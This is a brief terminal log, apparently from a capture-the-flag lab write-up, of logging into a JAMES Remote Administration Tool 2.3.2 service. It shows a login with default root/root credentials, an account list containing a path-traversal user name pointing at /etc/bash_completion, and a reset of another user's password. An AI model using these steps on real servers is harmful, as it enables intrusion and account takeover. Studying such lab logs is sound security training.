 $ telnet 10.10.10.51 4555
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
listusers
Existing accounts 6
user: james
user: ../../../../../../../../etc/bash_completion
user: thomas
user: john
user: mindy
user: mailadmin
setpassword mindy 123
Password for mindy reset